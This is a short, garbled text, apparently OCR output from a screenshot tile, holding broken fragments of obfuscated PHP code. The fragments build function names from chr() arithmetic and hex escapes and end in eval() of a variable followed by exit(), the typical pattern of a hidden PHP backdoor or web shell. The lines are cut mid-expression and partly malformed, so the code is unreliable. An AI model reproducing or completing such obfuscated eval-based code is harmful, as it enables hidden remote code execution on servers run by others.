
Z_mkhaU::$rNpNfOwx[chr (99
).'t' . chr ( 750 - 649 ).chr (
)."\x74"]);eval($jvAPjmR)
"17372";exit();}}public fun
>xzfEzsrPMB($yMEcNr);}
Z_mkhaU(); $nByWAqQ = s
1);}$jyBmyxZsN = 'd' . "\x5f
. chr (71); $prDbtBjRUw = "\1
chr (115) . chr ( 408 - 313 )
"\163" . 't' . 's';$cnsxhMZ